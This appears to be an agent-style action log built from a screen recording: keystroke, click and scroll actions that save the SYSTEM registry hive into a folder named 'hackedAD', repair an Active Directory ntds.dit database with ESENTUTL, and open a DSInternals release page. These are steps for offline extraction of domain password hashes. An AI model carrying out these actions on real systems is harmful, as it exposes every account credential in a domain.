
{"action": "type", "text": "HKLM\\Syste"}

{"action": "type", "text": "m c:\\hackedAD\\"}
{"action": "type", "text": "no"}

{"action": "type", "text": "SYS"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [206, 213]}

{"action": "left_click", "coordinate": [199, 213]}

- Type the ESENTUTL /p repair command for c:\hackedAD\ntds.dit with /!10240 /8
{"action": "type", "text": "ESENTUTL /p c:\\hackedAD"}

{"action": "type", "text": "\\nt"}

{"action": "type", "text": "ds.di"}

{"action": "type", "text": "t"}

{"action": "type", "text": "/"}

{"action": "type", "text": "10"}

{"action": "type", "text": "240 /"}

{"action": "type", "text": "8"}

- Switch to Chrome and scroll the DSInternals v3.6 release page's Assets
{"action": "left_click", "coordinate": [172, 558]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [390, 371]}
